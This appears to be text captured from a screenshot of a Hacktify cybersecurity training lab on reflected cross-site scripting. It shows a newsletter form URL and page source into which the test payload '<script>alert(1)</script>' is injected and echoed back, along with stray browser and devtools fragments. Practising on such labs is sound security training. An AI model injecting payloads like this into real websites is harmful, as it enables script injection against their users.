 Subscribe
Subscribe
watsapp web - Google Search
WhatsApp
https://labs.hacktify.in/HTML/xss_lab/lab_4/lab_4.php?email=user%40gmail.com<script>alert(1)<%2Fscript>
16
Inspector Console Debugger Network {} Style Editor Performance
Search HTML
ISO
CERTIFIED
HACKTIFY
cybersecurity
Subscribe to our
NewsLetter
user@gmail.com<script>(1)</scri Subscribe
Thanks for your Subscription!
You'll receive email on
user@gmail.com<script>alert(1)</script>
</button>
<div id="navbarSupportedContent" class="collapse navbar-collapse"></div>
</nav>
<section class="pager-section"> overflow
<div class="container">
<!--<h2 class="page-titlee">Hacktify</h2>-->
<center>
<div class="containers">
<h1>Subscribe to our NewsLetter</h1>
<center>
<form action="lab_4.php" method="GET">
<input class="field" type="text" name="email" placeholder="Enter your Email"
value="user@gmail.com<script>(1)</script>">
whitespace
<input class="btn btn-warning" type="submit" value="Subscribe">
</form>
</center>
<center>